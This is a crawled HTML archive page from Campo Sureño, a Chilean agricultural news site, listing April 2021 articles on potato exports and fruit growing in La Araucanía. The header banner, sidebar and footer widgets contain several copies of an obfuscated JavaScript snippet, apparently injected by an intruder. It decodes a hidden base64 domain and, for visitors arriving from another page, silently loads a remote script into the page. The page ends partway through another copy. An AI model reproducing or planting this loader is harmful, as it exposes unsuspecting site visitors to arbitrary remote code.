

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.camposureno.cl/2021/04/
body_size: 37539
content:

<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES"> <!--<![endif]-->

<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<title> | 2021 | abril</title>
	
		
	<meta name="description" content="Campo Sureño">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
		
	<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="Campo Sureño &raquo; Feed" href="http://www.camposureno.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campo Sureño &raquo; RSS de los comentarios" href="http://www.camposureno.cl/comments/feed/" />
<link rel='stylesheet' id='main_css-css'  href='http://www.camposureno.cl/wp-content/themes/gonzo/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var gonzo_script = {"post_id":"3975","ajaxurl":"http:\/\/www.camposureno.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/themes/gonzo/js/libs/modernizr-2.0.6.min.js?ver=4.0'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/themes/gonzo/js/scripts.js?ver=4.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.camposureno.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.camposureno.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0" />
	
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="http://www.camposureno.cl/wp-content/themes/gonzo/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="http://www.camposureno.cl/wp-content/themes/gonzo/css/ie7.css" /><![endif]-->
	
	
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'>
	
		
	<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover, .flex-control-nav li a.flex-active {background-color:#cace5f;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#cace5f;}

	::-moz-selection {background:#cace5f;}
	::selection {background:#cace5f;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#cace5f;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#cace5f;}

	div.omc-cat-top  {border-top-color:#cace5f; !important}     
	
	li.comment > div {border-bottom-color:#cace5f; !important}
	
	body {background-image:none; background-color:#dd9933;}body {background:url(http://www.camposureno.cl/wp-content/themes/gonzo/images/backgrounds/Purty_wood.png) scroll transparent;} #omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}#omc-header-search, .omc-cat-top, .wpp-author  {
  display: none !important;
}

@media only screen and (max-width: 479px) a#omc-logo {
  margin: 10px 10px 10px 0px !important;
  padding-top: 10px !important;
}

.fb_iframe_widget {
  top: -3px;
  left: 10px;
  margin-bottom: 10px;
}
.omc-authorbox {
  display: none;
}
.single-format-gallery #omc-sidebar {
  margin-top: 600px;
}
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
</head>

<body class="archive date" >

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
				
		<div id="omc-container">
			
			<header>
			
				<div id="omc-top-banner">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="omc-top-banner">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="omc-top-banner">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>	
				
				<a id="omc-logo" href="http://www.camposureno.cl"><img src="http://www.camposureno.cl/wp-content/uploads/2014/10/logo-4501.png" alt="Campo Sureño logo"  /></a>
					
				<nav id="omc-main-navigation">				
				
										
					<div class="omc-over-480"><ul id="menu-menu" class="menu"><li id='menu-item-45'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://192.237.220.242/~camposureno/">Home</a> </li>
<li id='menu-item-94'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/reportajes/">Reportajes</a> </li>
<li id='menu-item-95'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/noticias/">Noticias</a> </li>
<li id='menu-item-97'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/opinion/">Opinión</a> </li>
<li id='menu-item-350'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/precios/">Precios</a> </li>
<li id='menu-item-349'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/papel-digital/">Papel Digital</a> </li>
<li id='menu-item-37'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.camposureno.cl/contacto/">Contacto</a> </li>
<li id="omc-header-search">				
						<span id="omc-search-overlay">Search &rarr;</span>
						<form method="get" id="desktop-search" class="omc-search-form" action="http://www.camposureno.cl/">
							<input type="text" class="omc-header-search-input-box" value=""  name="s" id="fffff">
							<input type="submit" class="omc-header-search-button" id="searchsubmit" value="">
						</form>
					</li></ul></div>					
										
					<br class="clear" />
					
					<div class="omc-under-480"><select id="omc-mobile-menu"><option value="#">Navegación</option><option value="http://192.237.220.242/~camposureno/">Home</option><option value="http://www.camposureno.cl/category/reportajes/">Reportajes</option><option value="http://www.camposureno.cl/category/noticias/">Noticias</option><option value="http://www.camposureno.cl/category/opinion/">Opinión</option><option value="http://www.camposureno.cl/category/precios/">Precios</option><option value="http://www.camposureno.cl/category/papel-digital/">Papel Digital</option><option value="http://www.camposureno.cl/contacto/">Contacto</option></select></div>						
					<!--	
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="http://www.camposureno.cl/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
					-->
				</nav>
				
				<br class="clear" />				
				
			</header>

<section id="omc-main">	

	
	<div class="omc-cat-top"><h1>				Monthly Archives: <em>abril 2021</em></h1></div>	

	
			

<article class="omc-blog-two omc-half-width-category" id="post-3975">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=4">Reportajes</a></h3>
		
				
		<a href="http://www.camposureno.cl/brasil-es-el-principal-destino-de-las-exportaciones-de-papas-de/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2021/04/papas-290x166.jpg" class="omc-image-resize wp-post-image" alt="papas" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/brasil-es-el-principal-destino-de-las-exportaciones-de-papas-de/">Brasil es el principal destino de las exportaciones de papas de</a></h2>

		<p class="omc-blog-two-date">5 de abril, 2021</em></p>
		
		<p class="omc-blog-two-exceprt" >Con destino a Brasil partió el primer camión cargado con 25 mil kilos de tubérculos semilla certificada de papa de </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3969">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=4">Reportajes</a></h3>
		
				
		<a href="http://www.camposureno.cl/la-araucania-ingresa-de-lleno-al-mapa-fruticola-de-chile/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2021/04/arandanos-290x166.jpg" class="omc-image-resize wp-post-image" alt="arandanos" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/la-araucania-ingresa-de-lleno-al-mapa-fruticola-de-chile/">La Araucanía ingresa de lleno al mapa frutícola de Chile</a></h2>

		<p class="omc-blog-two-date">5 de abril, 2021</em></p>
		
		<p class="omc-blog-two-exceprt" >Lejos están los tiempos en que La Araucanía, en el año 1999, era una de las regiones con menos huertos </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

 

<br class="clear" />

	
</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

<a href="#top" class="omc-mobile-back-to-top">Back to Top &#8593;</a>

<ul class="xoxo">
<li id="search-2" class="omc-widget widget_search"><div class="omc-sidebar-search">
		
		<form method="get" id="omc-main-search" action="http://www.camposureno.cl/">
			
			<fieldset>
			
				<label class="hidden" for="s"></label>
				
				<input type="text" class="search_input_sidebar" value="Buscar..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" name="s" id="s" />
				
				<input type="submit" class="search_button_sidebar" id="searchsubmit" value="Ir &rarr;" />
			
			</fieldset>
			
		</form>
		
</div><!-- /omc-sidebar-search --></li>		<li id="recent-posts-2" class="omc-widget widget_recent_entries">		<h3 class="widgettitle"><span>Últimos artículos</span></h3>		<ul>
				<li>
			<a href="http://www.camposureno.cl/papas-alianza-publico-privada-apuesta-por-la-seguridad-alimentaria/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/10/papas-50x50.jpg" class="wpp-thumbnail wp-post-image wp-post-image" alt="papas" />					
			</a>				
			<a href="http://www.camposureno.cl/papas-alianza-publico-privada-apuesta-por-la-seguridad-alimentaria/" title="Papas: alianza público privada  apuesta por la seguridad alimentaria">				
				<span class="wpp-post-title">Papas: alianza público privada  apuesta por la seguridad alimentaria</span>				
			</a>  				
			<span class="post-stats">2 de octubre, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/chilemilk-ve-buenas-oportunidades-en-colombia-y-mexico/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/10/Imagen-Loreto-Santelices-4-50x50.jpg" class="wpp-thumbnail wp-post-image wp-post-image" alt="Imagen Loreto Santelices 4" />					
			</a>				
			<a href="http://www.camposureno.cl/chilemilk-ve-buenas-oportunidades-en-colombia-y-mexico/" title="Chilemilk ve buenas oportunidades en Colombia y México">				
				<span class="wpp-post-title">Chilemilk ve buenas oportunidades en Colombia y México</span>				
			</a>  				
			<span class="post-stats">2 de octubre, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/copefrut-anuncia-avances-en-gestion-energetica-y-reduccion-de-la-huella-de-carbono-en-su-primer-reporte-de-sostenibilidad/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9344-50x50.png" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9344" />					
			</a>				
			<a href="http://www.camposureno.cl/copefrut-anuncia-avances-en-gestion-energetica-y-reduccion-de-la-huella-de-carbono-en-su-primer-reporte-de-sostenibilidad/" title="Copefrut anuncia avances en gestión energética y reducción de la huella de carbono en su primer Reporte de Sostenibilidad">				
				<span class="wpp-post-title">Copefrut anuncia avances en gestión energética y reducción de la huella de carbono en su primer Reporte de Sostenibilidad</span>				
			</a>  				
			<span class="post-stats">30 de junio, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/minagri-los-lagos-y-fegosa-firman-convenio-para-mejorar-condiciones-de-comercializacion-de-la-pequena-ganaderia/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9342-50x50.jpeg" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9342" />					
			</a>				
			<a href="http://www.camposureno.cl/minagri-los-lagos-y-fegosa-firman-convenio-para-mejorar-condiciones-de-comercializacion-de-la-pequena-ganaderia/" title="Minagri Los Lagos y Fegosa firman convenio para mejorar condiciones de comercialización de la pequeña ganadería">				
				<span class="wpp-post-title">Minagri Los Lagos y Fegosa firman convenio para mejorar condiciones de comercialización de la pequeña ganadería</span>				
			</a>  				
			<span class="post-stats">30 de junio, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/ministros-de-agricultura-y-economia-anuncian-inicio-de-catastro-de-emergencia-productiva-para-ir-en-apoyo-de-sectores-afectados-por-emergencia-climatica/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9260-50x50.jpeg" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9260" />					
			</a>				
			<a href="http://www.camposureno.cl/ministros-de-agricultura-y-economia-anuncian-inicio-de-catastro-de-emergencia-productiva-para-ir-en-apoyo-de-sectores-afectados-por-emergencia-climatica/" title="Ministros de Agricultura y Economía anuncian inicio de Catastro de Emergencia Productiva para ir en apoyo de sectores afectados por emergencia climática">				
				<span class="wpp-post-title">Ministros de Agricultura y Economía anuncian inicio de Catastro de Emergencia Productiva para ir en apoyo de sectores afectados por emergencia climática</span>				
			</a>  				
			<span class="post-stats">29 de junio, 2023</span></span>				
		</li>		</ul>
		</li><li id="archives-2" class="omc-widget widget_archive"><h3 class="widgettitle"><span>Archivos</span></h3>		<ul>
	<li><a href='http://www.camposureno.cl/2023/10/'>octubre 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/06/'>junio 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/05/'>mayo 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/04/'>abril 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/03/'>marzo 2023</a></li>
	<li><a href='http://www.camposureno.cl/2022/11/'>noviembre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/10/'>octubre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/09/'>septiembre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/07/'>julio 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/06/'>junio 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/05/'>mayo 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/04/'>abril 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/02/'>febrero 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/01/'>enero 2022</a></li>
	<li><a href='http://www.camposureno.cl/2021/12/'>diciembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/11/'>noviembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/10/'>octubre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/09/'>septiembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/08/'>agosto 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/07/'>julio 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/06/'>junio 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/05/'>mayo 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/04/'>abril 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/02/'>febrero 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/01/'>enero 2021</a></li>
	<li><a href='http://www.camposureno.cl/2020/12/'>diciembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/11/'>noviembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/10/'>octubre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/09/'>septiembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/08/'>agosto 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/07/'>julio 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/06/'>junio 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/05/'>mayo 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/04/'>abril 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/01/'>enero 2020</a></li>
	<li><a href='http://www.camposureno.cl/2019/12/'>diciembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/11/'>noviembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/10/'>octubre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/09/'>septiembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/07/'>julio 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/06/'>junio 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/05/'>mayo 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/04/'>abril 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/02/'>febrero 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/01/'>enero 2019</a></li>
	<li><a href='http://www.camposureno.cl/2018/12/'>diciembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/11/'>noviembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/10/'>octubre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/09/'>septiembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/07/'>julio 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/06/'>junio 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/05/'>mayo 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/03/'>marzo 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/02/'>febrero 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/01/'>enero 2018</a></li>
	<li><a href='http://www.camposureno.cl/2017/12/'>diciembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/11/'>noviembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/10/'>octubre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/09/'>septiembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/08/'>agosto 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/07/'>julio 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/06/'>junio 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/05/'>mayo 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/03/'>marzo 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/01/'>enero 2017</a></li>
	<li><a href='http://www.camposureno.cl/2016/12/'>diciembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/11/'>noviembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/10/'>octubre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/09/'>septiembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/08/'>agosto 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/07/'>julio 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/06/'>junio 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/05/'>mayo 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/04/'>abril 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/03/'>marzo 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/02/'>febrero 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/01/'>enero 2016</a></li>
	<li><a href='http://www.camposureno.cl/2015/12/'>diciembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/11/'>noviembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/10/'>octubre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/09/'>septiembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/07/'>julio 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/06/'>junio 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/05/'>mayo 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/03/'>marzo 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/02/'>febrero 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/01/'>enero 2015</a></li>
	<li><a href='http://www.camposureno.cl/2014/11/'>noviembre 2014</a></li>
		</ul>
</li><li id="text-112" class="omc-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</li><li id="text-116" class="omc-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</li><li id="text-123" class="omc-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</li>	

</ul><!-- /xoxo -->

</section>	

<br class="clear" />

</div> <!-- end of #container -->

	<footer id="omc-boxed">

		<div id="omc-footer-border"></div>

		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">

				<div class="omc-footer-widget">

					
						<div class="omc-footer-widget">

							<img src="http://192.237.220.242/~camposureno/wp-content/uploads/2014/10/logo-250-white.png" alt="footer logo" class="footer-logo" />
							<br/>
							<a class="omc-social-small pinterest" href="#pinterest"></a>														<a class="omc-social-small twitter" href="#twitter"></a>							<a class="omc-social-small linkedin" href="#flickr"></a>							<a class="omc-social-small vimeo" href="#vimeo"></a>							<a class="omc-social-small youtube" href="#youtube"></a>							
							<!-- <a class="omc-social-small linkedinn" href="http://www.linkedin.com/your_user/"></a> -->
							<!-- <a class="omc-social-small instagram" href="http://www.instagram.com/your_user/"></a>	-->


							<br class="clear"/>
							<p></p>

						</div><!-- /omc-footer-widget -->

					
					<div id="text-113" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
